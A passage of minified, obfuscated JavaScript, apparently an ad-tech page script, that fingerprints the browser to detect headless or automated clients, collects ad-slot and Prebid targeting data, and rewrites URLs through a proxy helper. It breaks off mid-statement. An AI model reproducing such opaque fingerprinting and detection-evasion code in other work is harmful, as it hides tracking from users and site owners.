0x0===u7[Nm(0x1058)]&&(/headless/i[Nm(0xe21)](u7[Nm(0x879)])?fN:/electron/i[Nm(0xe21)](u7[Nm(0x879)])?fr:/slimerjs/i[Nm(0xe21)](u7[Nm(0x879)])?fd:void 0x0);},'detectDocumentAttributes':function(u6){const NJ=x8;var u7=u6[NJ(0xeed)];return 0x0===u7[NJ(0x1058)]&&(fX(u7[NJ(0x879)],NJ(0xb00),NJ(0x945),NJ(0xbbf))?fO:void 0x0);},'detectErrorTrace':function(u6){const Nx=x8;var u7=u6[Nx(0x6d7)];return 0x0===u7[Nx(0x1058)]&&(/PhantomJS/i[Nx(0xe21)](u7[Nx(0x879)])?fv:void 0x0);},'detectEvalLengthInconsistency':function(u6){const Nn=x8;var u7=u6[Nn(0xe5f)],u8=u6[Nn(0xecd)],u9=u6[Nn(0xb8e)];if(0x0===u7[Nn(0x1058)]&&0x0===u8[Nn(0x1058)]&&0x0===u9[Nn(0x1058)]){var uQ=u7[Nn(0x879)];return Nn(0x4c4)!==u9[Nn(0x879)]&&(0x25===uQ&&!fg([Nn(0xbec),Nn(0x5d0)],u9[Nn(0x879)])||0x27===uQ&&!fg([Nn(0x9d7)],u8[Nn(0x879)])||0x21===uQ&&!fg([Nn(0xea6)],u9[Nn(0x879)]));}},'detectFunctionBind':function(u6){const NU=x8;if(-0x2===u6[NU(0x108f)][NU(0x1058)])return fv;},'detectLanguagesLengthInconsistency':function(u6){const ND=x8;var u7=u6[ND(0x44e)];if(0x0===u7[ND(0x1058)]&&0x0===u7[ND(0x879)][ND(0x548)])return fN;},'detectNotificationPermissions':function(u6){const Nr=x8;var u7=u6[Nr(0x48a)],u8=u6[Nr(0xecd)];return 0x0===u8[Nr(0x1058)]&&Nr(0x6b2)===u8[Nr(0x879)]&&(0x0===u7[Nr(0x1058)]&&u7[Nr(0x879)]?fN:void 0x0);},'detectPluginsArray':function(u6){const Nv=x8;var u7=u6[Nv(0x8a9)];if(0x0===u7[Nv(0x1058)]&&!u7[Nv(0x879)])return fN;},'detectPluginsLengthInconsistency':function(u6){const Nt=x8;var u7=u6[Nt(0xab1)],u8=u6[Nt(0x1d9)],u9=u6[Nt(0xecd)],uQ=u6[Nt(0xb8e)];if(0x0===u7[Nt(0x1058)]&&0x0===u8[Nt(0x1058)]&&0x0===u9[Nt(0x1058)]&&0x0===uQ[Nt(0x1058)]&&Nt(0x6b2)===u9[Nt(0x879)]&&!u8[Nt(0x879)]&&Nt(0xea6)===uQ[Nt(0x879)])return 0x0===u7[Nt(0x879)]?fN:void 0x0;},'detectProcess':function(u6){const NO=x8;var u7,u8=u6[NO(0x9a9)];return 0x0===u8[NO(0x1058)]&&(NO(0xf63)===u8[NO(0x879)][NO(0xdaf)]||null!=(null===(u7=u8[NO(0x879)][NO(0x489)])||void 0x0===u7?void 0x0:u7[NO(0x219)])?fr:void 0x0);},'detectUserAgent':function(u6){const Nd=x8;var u7=u6[Nd(0x289)];return 0x0===u7[Nd(0x1058)]&&(/PhantomJS/i[Nd(0xe21)](u7[Nd(0x879)])?fv:/Headless/i[Nd(0xe21)](u7[Nd(0x879)])?fN:/Electron/i[Nd(0xe21)](u7[Nd(0x879)])?fr:/slimerjs/i[Nd(0xe21)](u7[Nd(0x879)])?fd:void 0x0);},'detectWebDriver':function(u6){const NN=x8;var u7=u6[NN(0x316)];if(0x0===u7[NN(0x1058)]&&u7[NN(0x879)])return fN;},'detectWebGL':function(u6){const Nk=x8;var u7=u6[Nk(0x176)];if(0x0===u7[Nk(0x1058)]){var u8=u7[Nk(0x879)],u9=u8[Nk(0xc5e)],uQ=u8[Nk(0xf63)];if(Nk(0xb4a)==u9&&Nk(0x508)==uQ)return fN;}},'detectWindowExternal':function(u6){const NH=x8;var u7=u6[NH(0x36f)];return 0x0===u7[NH(0x1058)]&&(/Sequentum/i[NH(0xe21)](u7[NH(0x879)])?NH(0x10a1):void 0x0);},'detectWindowSize':function(u6){const Nl=x8;var u7=u6[Nl(0xaf1)],u8=u6[Nl(0x83a)];if(0x0!==u7[Nl(0x1058)]||0x0!==u8[Nl(0x1058)])return!0x1;var u9=u7[Nl(0x879)],uQ=u9[Nl(0xaa2)],uh=u9[Nl(0xd44)];return u8[Nl(0x879)]&&0x0===uQ&&0x0===uh?fN:void 0x0;},'detectMimeTypesConsistent':function(u6){const Ng=x8;var u7=u6[Ng(0x5be)];if(0x0===u7[Ng(0x1058)]&&!u7[Ng(0x879)])return fk;},'detectProductSub':function(u6){const NI=x8;var u7=u6[NI(0x7f6)],u8=u6[NI(0xecd)];return 0x0===u7[NI(0x1058)]&&0x0===u8[NI(0x1058)]&&(NI(0x6b2)!==u8[NI(0x879)]&&NI(0xeee)!==u8[NI(0x879)]&&NI(0x8c1)!==u8[NI(0x879)]&&NI(0xe2d)!==u8[NI(0x879)]||NI(0x8e7)===u7[NI(0x879)]?void 0x0:fk);},'detectDistinctiveProperties':function(u6){const Ny=x8;var u7=u6[Ny(0x64a)];if(0x0!==u7[Ny(0x1058)])return!0x1;var u8,u9=u7[Ny(0x879)];for(u8 in u9)if(u9[u8])return u8;}};function fZ(){const NX=x8;var u6,u7,u8=window,u9=navigator;return fw([NX(0xaf6)in u9,NX(0xd12)in u9,0x0===u9[NX(0xc5e)][NX(0x84b)](NX(0x4f7)),NX(0x59d)in u8,NX(0xc7e)in u8,NX(0xebe)in u8,NX(0x3fc)in u8])>=0x5?NX(0xea6):fw([NX(0x6af)in u8,NX(0x4f0)in u8,NX(0x35f)in u8,0x0===u9[NX(0xc5e)][NX(0x84b)](NX(0x955)),NX(0x783)in u9,NX(0xd32)in u8])>=0x4?NX(0xbec):fw([NX(0xd27)in navigator,NX(0x596)in(null!==(u7=null===(u6=document[NX(0x23d)])||void 0x0===u6?void 0x0:u6[NX(0x233)])&&void 0x0!==u7?u7:{}),NX(0xbdb)in u8,NX(0x1039)in u8,NX(0x26c)in u8,NX(0xd0a)in u8])>=0x4?NX(0x5d0):NX(0x4c4);}var fE={'android':function(){const Nw=x8;var u6=fZ(),u7=Nw(0xea6)===u6,u8=Nw(0x5d0)===u6;if(!u7&&!u8)return!0x1;var u9=window;return fw([Nw(0xb0a)in u9,Nw(0x199)in u9,u7&&!(Nw(0xf7c)in u9),u8&&/android/i[Nw(0xe21)](navigator[Nw(0xbd6)])])>=0x2;},'browserKind':function(){const NK=x8;var u6,u7=null===(u6=navigator[NK(0x289)])||void 0x0===u6?void 0x0:u6[NK(0x657)]();return fI(u7,NK(0x675))?NK(0x4b9):fI(u7,NK(0x956))||fI(u7,NK(0x792))?NK(0x9d7):fI(u7,NK(0xe2d))?NK(0xe2d):fI(u7,NK(0xbcf))?NK(0xbcf):fI(u7,NK(0x8c1))||fI(u7,NK(0x5dd))?NK(0x8c1):fI(u7,NK(0x6b2))?NK(0x6b2):fI(u7,NK(0xeee))?NK(0xeee):NK(0x4c4);},'browserEngineKind':fZ,'documentFocus':function(){const NZ=x8;return void 0x0!==document[NZ(0x829)]&&document[NZ(0x829)]();},'userAgent':function(){const NE=x8;return navigator[NE(0x289)];},'appVersion':function(){const Ne=x8;var u6=navigator[Ne(0xbd6)];if(null==u6)throw new fH(-0x1,Ne(0x5e8));return u6;},'rtt':function(){const Nc=x8;if(void 0x0===navigator[Nc(0x239)])throw new fH(-0x1,Nc(0xf12));if(void 0x0===navigator[Nc(0x239)][Nc(0x66b)])throw new fH(-0x1,Nc(0xa19));return navigator[Nc(0x239)][Nc(0x66b)];},'windowSize':function(){const NV=x8;return{'outerWidth':window[NV(0xaa2)],'outerHeight':window[NV(0xd44)],'innerWidth':window[NV(0x812)],'innerHeight':window[NV(0xf73)]};},'pluginsLength':function(){const Np=x8;if(void 0x0===navigator[Np(0x54b)])throw new fH(-0x1,Np(0xad5));if(void 0x0===navigator[Np(0x54b)][Np(0x548)])throw new fH(-0x3,Np(0xe2a));return navigator[Np(0x54b)][Np(0x548)];},'pluginsArray':function(){const NL=x8;if(void 0x0===navigator[NL(0x54b)])throw new fH(-0x1,NL(0xad5));if(void 0x0===window[NL(0x4db)])throw new fH(-0x1,NL(0xe55));return navigator[NL(0x54b)]instanceof PluginArray;},'errorTrace':function(){const Nj=x8;try{null[0x0]();}catch(u6){if(u6 instanceof Error&&null!=u6[Nj(0x155)])return u6[Nj(0x155)][Nj(0x80e)]();}throw new fH(-0x3,Nj(0x9a7));},'productSub':function(){const k0=x8;var u6=navigator[k0(0x7f6)];if(void 0x0===u6)throw new fH(-0x1,k0(0x10c5));return u6;},'windowExternal':function(){const k1=x8;if(void 0x0===window[k1(0x193)])throw new fH(-0x1,k1(0x244));var u6=window[k1(0x193)];if(k1(0xfca)!=typeof u6[k1(0x80e)])throw new fH(-0x2,k1(0x765));return u6[k1(0x80e)]();},'mimeTypesConsistent':function(){const k2=x8;if(void 0x0===navigator[k2(0x1bb)])throw new fH(-0x1,k2(0x167));for(var u6=navigator[k2(0x1bb)],u7=Object[k2(0xbd4)](u6)===MimeTypeArray[k2(0x977)],u8=0x0;u8<u6[k2(0x548)];u8++)u7&&(u7=Object[k2(0xbd4)](u6[u8])===MimeType[k2(0x977)]);return u7;},'evalLength':function(){const k3=x8;return eval[k3(0x80e)]()[k3(0x548)];},'webGL':function(){const k4=x8;var u6=document[k4(0x20d)](k4(0x4f1));if(k4(0xfca)!=typeof u6[k4(0x974)])throw new fH(-0x2,k4(0xdb5));var u7=u6[k4(0x974)](k4(0x373));if(null===u7)throw new fH(-0x4,k4(0xea4));if(k4(0xfca)!=typeof u7[k4(0xfbb)])throw new fH(-0x2,k4(0x7ff));return{'vendor':u7[k4(0xfbb)](u7[k4(0x20e)]),'renderer':u7[k4(0xfbb)](u7[k4(0xdc0)])};},'webDriver':function(){const k5=x8;if(null==navigator[k5(0x945)])throw new fH(-0x1,k5(0xd46));return navigator[k5(0x945)];},'languages':function(){const k6=x8;var u6,u7=navigator,u8=[],u9=u7[k6(0x152)]||u7[k6(0xe1c)]||u7[k6(0x8fe)]||u7[k6(0x235)];if(void 0x0!==u9&&u8[k6(0x1ed)]([u9]),Array[k6(0xd47)](u7[k6(0x44e)]))k6(0xea6)===fZ()&&fw([!(k6(0xf2c)in(u6=window)),k6(0x2ef)in u6,''+u6[k6(0x95a)]==k6(0xda9),''+u6[k6(0xbbb)]==k6(0xa6f)])>=0x3||u8[k6(0x1ed)](u7[k6(0x44e)]);else{if(k6(0xd23)==typeof u7[k6(0x44e)]){var uQ=u7[k6(0x44e)];uQ&&u8[k6(0x1ed)](uQ[k6(0x61f)](','));}}return u8;},'notificationPermissions':function(){return fx(this,void 0x0,void 0x0,function(){var u6,u7;return fU(this,function(u8){const k7=a2h;switch(u8[k7(0xdc5)]){case 0x0:if(void 0x0===window[k7(0x59e)])throw new fH(-0x1,k7(0x815));if(void 0x0===navigator[k7(0x660)])throw new fH(-0x1,k7(0x4ad));if(k7(0xfca)!=typeof(u6=navigator[k7(0x660)])[k7(0x8b0)])throw new fH(-0x2,k7(0x41d));u8[k7(0xdc5)]=0x1;case 0x1:return u8[k7(0xd6f)][k7(0x1ed)]([0x1,0x3,,0x4]),[0x4,u6[k7(0x8b0)]({'name':k7(0xbee)})];case 0x2:return u7=u8[k7(0x855)](),[0x2,k7(0x813)===window[k7(0x59e)][k7(0x377)]&&k7(0x2d9)===u7[k7(0x1058)]];case 0x3:throw u8[k7(0x855)](),new fH(-0x3,k7(0xf9e));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const k8=x8;if(void 0x0===document[k8(0x23d)])throw new fH(-0x1,k8(0xa48));var u6=document[k8(0x23d)];if(k8(0xfca)!=typeof u6[k8(0x528)])throw new fH(-0x2,k8(0xb8a));return u6[k8(0x528)]();},'functionBind':function(){const k9=x8;if(void 0x0===Function[k9(0x977)][k9(0x4c7)])throw new fH(-0x2,k9(0x932));return Function[k9(0x977)][k9(0x4c7)][k9(0x80e)]();},'process':function(){const kQ=x8;var u6=window[kQ(0x9a9)],u7=kQ(0xb0f);if(void 0x0===u6)throw new fH(-0x1,''[kQ(0x6b8)](u7,kQ(0xe8d)));if(u6&&kQ(0xac6)!=typeof u6)throw new fH(-0x3,''[kQ(0x6b8)](u7,kQ(0x6ef)));return u6;},'distinctiveProps':function(){const kh=x8;var u6,u7,u8=((u6={})[kh(0x4d5)]={'window':[kh(0x4d5)]},u6[kh(0xd51)]={'window':[kh(0x8b8)]},u6[kh(0xac2)]={'window':[kh(0x106c)]},u6[kh(0x364)]={'window':[kh(0x710)]},u6[kh(0x15f)]={'window':[kh(0x57d)]},u6[kh(0xdf6)]={'window':[kh(0xdf6)]},u6[kh(0xb14)]={'window':[kh(0xe59),kh(0x2d3)]},u6[kh(0xbde)]={'window':[kh(0x767)]},u6[fv]={'window':[kh(0xd08),kh(0x925)]},u6[kh(0xffc)]={'window':[kh(0x6e3)]},u6[fO]={'window':[kh(0x2f4),kh(0x502),kh(0x1007),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[kh(0x217),kh(0x2b2),kh(0xb56)]},u6[kh(0x5f8)]={'window':[kh(0xf53)]},u6[kh(0x945)]={'window':[kh(0x945),kh(0xe0a),kh(0xb1e),kh(0x739),kh(0xd09),kh(0x103b),kh(0x2fc)],'document':[kh(0xcee),kh(0x24f),kh(0xcd0),kh(0x1c6),kh(0xbb0),kh(0x102c),kh(0x4e0),kh(0xcee),kh(0xf75),kh(0x150),kh(0x3a5),kh(0xbce),kh(0xbe6),kh(0x456)]},u6[fN]={'window':[kh(0x10a4),kh(0x59f)]},u6),u9={},uQ=fy(window),uh=[];for(u7 in(void 0x0!==window[kh(0xdb9)]&&(uh=fy(window[kh(0xdb9)])),u8)){var uf=u8[u7];if(void 0x0!==uf){var uu=void 0x0!==uf[kh(0x390)]&&fX[kh(0x4b7)](void 0x0,fD([uQ],uf[kh(0x390)],!0x1)),uM=!(void 0x0===uf[kh(0xdb9)]||!uh[kh(0x548)])&&fX[kh(0x4b7)](void 0x0,fD([uh],uf[kh(0xdb9)],!0x1));u9[u7]=uu||uM;}}return u9;}},fc=(function(){const ku=x8;function u6(){const kf=a2h;this[kf(0x95b)]=void 0x0,this[kf(0x871)]=void 0x0;}return u6[ku(0x977)][ku(0x694)]=function(){const kM=ku;return this[kM(0x95b)];},u6[ku(0x977)][ku(0x1b0)]=function(){const ks=ku;return this[ks(0x871)];},u6[ku(0x977)][ku(0x1e9)]=function(){const ko=ku;if(void 0x0===this[ko(0x95b)])throw new Error(ko(0x450));var u7=function(uQ,uh){const kY=ko;var uf={},uu={'bot':!0x1};for(var uM in uh){var us=(0x0,uh[uM])(uQ),uo={'bot':!0x1};kY(0xd23)==typeof us?uo={'bot':!0x0,'botKind':us}:us&&(uo={'bot':!0x0,'botKind':fk}),uf[uM]=uo,uo[kY(0x7fd)]&&(uu=uo);}return[uf,uu];}(this[ko(0x95b)],fK),u8=u7[0x0],u9=u7[0x1];return this[ko(0x871)]=u8,u9;},u6[ku(0x977)][ku(0x3a7)]=function(){return fx(this,void 0x0,void 0x0,function(){var u7;return fU(this,function(u8){const kb=a2h;switch(u8[kb(0xdc5)]){case 0x0:return u7=this,[0x4,fl(fE)];case 0x1:return u7[kb(0x95b)]=u8[kb(0x855)](),[0x2,this[kb(0x95b)]];}});});},u6;}());const fV=async()=>{const kF=x8;try{if(u6=navigator[kF(0x289)],Boolean(u6)&&function(){const kW=kF;if(fA instanceof RegExp)return fA;try{fA=new RegExp(kW(0x360),'i');}catch(u7){fA=fm;}return fA;}()[kF(0xe21)](u6))return Q7['A'][kF(0x545)](kF(0xe28)[kF(0x6b8)](navigator[kF(0x289)])),!0x0;try{const u7=function(uQ){const kq=kF;var uh=(void 0x0===uQ?{}:uQ)[kq(0xa75)],uf=void 0x0===uh||uh;return fx(this,void 0x0,void 0x0,function(){var uu;return fU(this,function(uM){const kB=a2h;switch(uM[kB(0xdc5)]){case 0x0:return uf&&(function(){const kT=kB;if(!(window[kT(0x551)]||Math[kT(0x51e)]()>=0.001))try{var us=new XMLHttpRequest();us[kT(0x180)](kT(0x3fb),kT(0x447)[kT(0x6b8)](kT(0x740),kT(0xa7b)),!0x0),us[kT(0xd56)]();}catch(uo){console[kT(0x10b8)](uo);}}()),[0x4,(uu=new fc())[kB(0x3a7)]()];case 0x1:return uM[kB(0x855)](),[0x2,uu];}});});}({'monitoring':!0x1})[kF(0x939)](uQ=>uQ[kF(0x1e9)]()),u8=(0x0,Q8['c'])((uQ,uh)=>setTimeout(()=>uh(new Error(kF(0x69a))),0x64)),u9=await Promise[kF(0x4b6)]([u7,u8]);if(u9&&u9[kF(0x7fd)])return Q7['A'][kF(0x545)](kF(0x28d)[kF(0x6b8)](u9[kF(0xfe3)])),!0x0;}catch(uQ){return Q7['A'][kF(0x545)](kF(0xb3b),uQ),!0x1;}}catch(uh){return Q7['A'][kF(0x545)](kF(0x8ec),uh),Q7['A'][kF(0x10b8)](uh,kF(0x5b9)),!0x1;}var u6;return!!navigator[kF(0x289)][kF(0x245)](kF(0x45c));};async function fp(u6){const kR=x8,u7=await fetch((0x0,Q3['Wq'])({'protectUrlContext':u6,'url':''[kR(0x6b8)](Q0['A'][kR(0xa68)],kR(0x3a6)),'endpoint':Q0['A'][kR(0xa68)]}));return await u7[kR(0xee4)]();}var fL=f(0x10b1);function fj(u6){const kC=x8;if(Array[kC(0xd47)](u6)){const u7=u6[kC(0xc14)](fj);return u7[kC(0x548)]>0x0&&kC(0xd23)==typeof u7[0x0]?u7[kC(0x2bb)]((u8,u9)=>String(u8)[kC(0x1076)](String(u9),void 0x0,{'numeric':!0x0,'sensitivity':kC(0xfb7)})):u7;}if(u6&&kC(0xac6)==typeof u6&&null!==u6){const u8=Object[kC(0x2b9)](u6)[kC(0x2bb)](),u9={};for(const uQ of u8)u9[uQ]=fj(u6[uQ]);return u9;}return u6;}var u0=f(0x10be);const u1=(u6,u7,u8,u9)=>{const kS=x8,uQ={};window[kS(0x21d)]=window[kS(0x21d)]||{},window[kS(0x21d)][kS(0xe12)]=window[kS(0x21d)][kS(0xe12)]||[],window[kS(0x21d)][kS(0xe12)][kS(0x1ed)](()=>{const kz=kS,uh=Math[kz(0xc4e)](performance[kz(0x5c7)]());let uf=!0x1;window[kz(0x21d)][kz(0x7d6)]()[kz(0x246)](kz(0x27e),uu=>{const kG=kz;if(uf)return;const uM=uu[kG(0x5fa)][kG(0xa6c)]()||'';uM&&!uQ[uM]&&(uQ[uM]={'slotRequested':Math[kG(0xc4e)](performance[kG(0x5c7)]())});}),window[kz(0x21d)][kz(0x7d6)]()[kz(0x246)](kz(0x8e0),uu=>{const kP=kz;if(uf)return;const uM=uu[kP(0x5fa)][kP(0xa6c)]()||'';if(!uM||!uQ[uM])return;if(uu[kP(0xd41)])return;uf=!0x0;const us=Math[kP(0xc4e)](performance[kP(0x5c7)]());!function(uo,uY,ub,uF,uW,uq,uB,uT){const ki=kP;let uR=arguments[ki(0x548)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();hZ(uo,ki(0xe49),new Map([[ki(0xcd1),Q0['A'][ki(0xba2)]],[ki(0x620),ub[ki(0x80e)]()],[ki(0x1a4),uF],[ki(0xbe4),uW[ki(0x80e)]()],[ki(0x319),uq[ki(0x80e)]()],[ki(0x7b9),uB[ki(0x80e)]()],[ki(0x5d1),uT[ki(0x80e)]()],...uR]),uY);}(u6,u9,u8,uM,u7,uh,uQ[uM][kP(0x27e)],us);});});};window[x8(0x411)]=!0x1,window[x8(0x411)]=!0x0;var u2=f(0x1c09),u3=f(0xe8e);window[x8(0x411)]=!0x1,window[x8(0x411)]=!0x0;const u4={'version':x8(0x7d3),'originalHostname':window[x8(0xc9e)][x8(0x102a)],'configIndex':0x0};(u6=>{const kA=x8;var u7,u8;if(fa['A'][kA(0x3a7)](),!0x1!==(0x0,u0['aX'])())try{!(function(){const ka=kA,uh=ka(0x602)[ka(0x6b8)](ka(0x8ed),ka(0x10dc)),uf=document[ka(0x20d)](ka(0xb54));uf[ka(0x102f)]=uh,document[ka(0x3a1)][ka(0x4ed)](uf);}());}catch(uh){}QC['A'][kA(0x3a7)](window);const u9=null===(u7=document[kA(0x2c7)])||void 0x0===u7?void 0x0:u7[kA(0xc86)](kA(0x730));if(u9)window[kA(0x61e)]('r_'+u9,'*');else{var uQ;const uf=null===(uQ=document[kA(0x2c7)])||void 0x0===uQ?void 0x0:uQ[kA(0xc86)](kA(0x39a));uf&&window[kA(0x61e)](uf,'*');}if(null===(u8=document[kA(0x2c7)])||void 0x0===u8||u8[kA(0xcef)](),(function(){const km=kA;let uu=arguments[km(0x548)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var uM;if(km(0x2b7)===location[km(0xb3a)]&&(location[km(0xb3a)]='',Q1['A'][km(0x10d9)](km(0xef5),null!==(uM=prompt())&&void 0x0!==uM?uM:'',!0x1)),null===document[km(0x2c7)])return!0x1;const us=function(uo,uY,ub){const kJ=km;let uF=arguments[kJ(0x548)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const uW=(uq=ub)?new URL(uq[kJ(0x50a)](kJ(0x5d3))?uq:kJ(0x6df)[kJ(0x6b8)](uq)):null;var uq;if(!uW)return null;const uB=function(uR,uC){const kx=kJ;let uS=uC[kx(0xc86)](kx(0x4ea))||uC[kx(0xc86)](kx(0x74b));if(null===uS)throw new Error(kx(0x5b2));return uS=uS[kx(0x50a)]('//')?uR[kx(0x7ab)]+uS:uS,new URL(uS,uR[kx(0x7e1)]);}(uo,uY);if(uB[kJ(0x102a)]===uW[kJ(0x102a)]&&uB[kJ(0x7e6)]===uW[kJ(0x7e6)])return null;uB[kJ(0xf2e)]=uW[kJ(0xf2e)],uB[kJ(0x7ab)]=/localhost|127.0.0.1/[kJ(0xe21)](uW[kJ(0xf2e)])?kJ(0xb5e):kJ(0xaa8),uW[kJ(0x7e6)]&&(uB[kJ(0x7e6)]=uW[kJ(0x7e6)]),Object[kJ(0x93c)](uF)[kJ(0x5d2)](uR=>{const kn=kJ;let [uC,uS]=uR;uB[kn(0x88f)][kn(0x10d9)](uC,uS);});const uT=(0x0,hV['R0'])(uY);return uT[kJ(0x727)](kJ(0x74b),uB[kJ(0x7e1)]),uT;}(location,document[km(0x2c7)],Q1['A'][km(0x3fb)](km(0xef5),!0x1),uu);return!!us&&(document[km(0x2c7)][km(0x197)]?(0x0,hV['WH'])(us,document[km(0x2c7)]):(0x0,hV['qj'])(us),document[km(0x2c7)][km(0xcef)](),console[km(0x857)](km(0xcf7)),!0x0);}({'essential':''})))throw new Error(kA(0x10a7));try{window[kA(0x10ab)](new CustomEvent(kA(0xc53)));}catch(uu){}return fi[kA(0xadf)](kA(0x730))?(window[kA(0xfe1)]=Q0['A'][kA(0xbb1)],(uM=>{const kU=kA;window[kU(0x246)](kU(0x849),us=>{const kD=kU;us[kD(0x804)]&&kD(0x32b)===us[kD(0x804)][kD(0x62d)]&&hw(uM,us[kD(0x804)][kD(0xa17)],us[kD(0x804)][kD(0xf42)]);});})(u6),Q7['A'][kA(0xc67)](u6),Q7['A'][kA(0x545)](kA(0xbb1),Q0['A'][kA(0xbb1)]),Q7['A'][kA(0x545)](kA(0xfc6),Q0['A'][kA(0xba2)]),Q7['A'][kA(0x545)](kA(0xc9e),window[kA(0xc9e)][kA(0x7e1)]),Q7['A'][kA(0x545)](kA(0x995),window[kA(0xaba)][kA(0x289)]),Q7['A'][kA(0x545)](kA(0xb3e),hN()),Q7['A'][kA(0x545)](kA(0x75e),Q6['A'][kA(0xf85)]()[kA(0x80e)]()),Q0['A'][kA(0x545)]||kA(0x6a4)===Q1['A'][kA(0x3fb)](kA(0x20b),!0x1)?((0x0,QE['z'])((0x0,ho['i7'])(kA(0x4e8))),window[kA(0x6ed)]=Q2['md'],window[kA(0x43e)]=Q2['ks'],window[kA(0x15e)]=Q2['_'],window[kA(0x9af)]=uM=>(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':uM,'kind':Q3['MN'][kA(0x153)],'endpoint':Q0['A'][kA(0xa68)]}),window[kA(0x5e6)]=Q3['sH'],window[kA(0x105e)]=Q3['EW'],window[kA(0xa29)]=uM=>h1({'_window':window,'protectUrlContext':u6,'html':uM}),window[kA(0x3d4)]=uM=>(0x0,Qd['dv'])({'protectUrlContext':u6,'stylesheet':uM})):(0x0,QE['z'])((0x0,ho['i7'])()),!0x0):(console[kA(0x857)](kA(0x8e8)),!0x1);})(u4)&&(async u6=>{const kr=x8;try{var u7,u8,u9,uQ;null!==(u8=(u7=window)[kr(0x77e)])&&void 0x0!==u8||(u7[kr(0x77e)]={}),window[kr(0x77e)][kr(0x67d)]=!0x0,window[kr(0x77e)][kr(0xf74)]=function(){const kv=kr;var uF,uW,uq,uB,uT,uR,uC,uS,uz,uG,uP,ui,uA,ua,um,uJ,ux;let uU=arguments[kv(0x548)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const uD=JSON[kv(0x700)](fj({'a_summary':{'gpt':{'paths':null===(uF=window[kv(0x21d)])||void 0x0===uF||null===(uF=uF[kv(0x7d6)]())||void 0x0===uF||null===(uF=uF[kv(0x9dc)]())||void 0x0===uF?void 0x0:uF[kv(0xc14)](ud=>ud[kv(0xa6c)]())}},'prebid':{'config':null===(uW=window[kv(0x707)])||void 0x0===uW||null===(uq=uW[kv(0xd1e)])||void 0x0===uq?void 0x0:uq[kv(0xff1)](uW),'userIds':null===(uB=window[kv(0x707)])||void 0x0===uB||null===(uT=uB[kv(0xd5f)])||void 0x0===uT?void 0x0:uT[kv(0xff1)](uB),'adUnits':null===(uR=window[kv(0x707)])||void 0x0===uR?void 0x0:uR[kv(0x6c7)],'installedModules':null===(uC=window[kv(0x707)])||void 0x0===uC?void 0x0:uC[kv(0x8ee)],'consentMetadata':null===(uS=window[kv(0x707)])||void 0x0===uS||null===(uz=uS[kv(0x173)])||void 0x0===uz?void 0x0:uz[kv(0xff1)](uS)},'prebid_detail':uU?{'bidResponses':null===(uG=window[kv(0x707)])||void 0x0===uG||null===(uP=uG[kv(0x9b2)])||void 0x0===uP?void 0x0:uP[kv(0xff1)](uG),'events':null===(ui=window[kv(0x707)])||void 0x0===ui||null===(uA=ui[kv(0x499)])||void 0x0===uA?void 0x0:uA[kv(0xff1)](ui)}:void 0x0,'gpt':{'config':null===(ua=window[kv(0x21d)])||void 0x0===ua||null===(um=ua[kv(0xd1e)])||void 0x0===um?void 0x0:um[kv(0xff1)](ua),'pubads':{'slots':null===(uJ=window[kv(0x21d)])||void 0x0===uJ||null===(uJ=uJ[kv(0x7d6)]())||void 0x0===uJ||null===(uJ=uJ[kv(0x9dc)]())||void 0x0===uJ?void 0x0:uJ[kv(0xc14)](ud=>({'adUnitPath':ud[kv(0xa6c)](),'attributeKeys':ud[kv(0x768)](),'categoryExclusions':ud[kv(0xbbc)](),'clickUrl':ud[kv(0xe9d)](),'slotId':ud[kv(0x9b3)](),'sizes':ud[kv(0xd0e)](),'outOfPage':ud[kv(0xdbd)](),'services':ud[kv(0x290)]()[kv(0xc14)](uN=>({'name':uN[kv(0xb3d)]()})),'targeting':Object[kv(0x108d)](ud[kv(0x422)]()[kv(0xc14)](uN=>[uN,ud[kv(0x465)](uN)]))})),'targeting':Object[kv(0x108d)](null===(ux=window[kv(0x21d)])||void 0x0===ux||null===(ux=ux[kv(0x7d6)]())||void 0x0===ux||null===(ux=ux[kv(0x422)]())||void 0x0===ux?void 0x0:ux[kv(0xc14)](ud=>{const kt=kv;var uN;return[ud,null===(uN=window[kt(0x21d)])||void 0x0===uN||null===(uN=uN[kt(0x7d6)]())||void 0x0===uN?void 0x0:uN[kt(0x465)](ud)];}))}}})),ur=function(ud){const kO=kv,uN=new TextEncoder()[kO(0xb35)](ud);let uk='';for(let uH=0x0;uH<uN[kO(0x548)];uH++)uk+=String[kO(0x9c7)](uN[uH]);return btoa(uk);}(uD);try{var uv,uO;null===(uv=(uO=window)[kv(0xdb4)])||void 0x0===uv||uv[kv(0xff1)](uO,ur);}catch(ud){}return ur;};const uu=Math[kr(0xc4e)](performance[kr(0x5c7)]());if(hE(0.01),await((async()=>{const kd=kr,uF=fV(),uW=Q1['A'][kd(0x3fb)](kd(0x441));return uW?Boolean(uW):await uF;})())&&!fG(location[kr(0x7e1)])&&!Q0['A'][kr(0x545)]&&kr(0x6a4)!==Q1['A'][kr(0x3fb)](kr(0x20b),!0x1))return hI(u6,new Map([[kr(0xdaf),kr(0x3c6)]])),void Q7['A'][kr(0x545)](kr(0x6e6));try{Qo();}catch(uF){Q7['A'][kr(0x545)](kr(0x475)[kr(0x6b8)](uF)),(0x0,Qh['Pf'])(uF,new URL(Q0['A'][kr(0xa68)])[kr(0x102a)],async uW=>await Q7['A'][kr(0xa22)](kr(0x8f9),uW));}const uM=(0x0,fL['i'])();if(!uM)return void Q7['A'][kr(0x545)](kr(0x86a));hE(uM[kr(0xc4b)]),Q7['A'][kr(0x545)](kr(0xfda),uM);const us=(window[kr(0xc9e)][kr(0x2aa)]+window[kr(0xc9e)][kr(0xb3a)])[kr(0x245)](kr(0x172))||kr(0x6a4)===Q1['A'][kr(0x3fb)](kr(0x172),!0x1);if(!uM)return Q7['A'][kr(0x545)](kr(0x6c5));if(null!==(u9=null==uM?void 0x0:uM[kr(0x9a8)])&&void 0x0!==u9&&!u9&&window[kr(0x10ba)]!==window[kr(0x852)])return Q7['A'][kr(0x545)](kr(0x10c9));if(!uM[kr(0xb1d)]&&!Q0['A'][kr(0x545)]&&kr(0x6a4)!==Q1['A'][kr(0x3fb)](kr(0x20b),!0x1)&&!us)return Q7['A'][kr(0x545)](kr(0xe0d));Q1['A'][kr(0xc78)](!!uM[kr(0x612)]),(0x0,fP['Nq'])();const 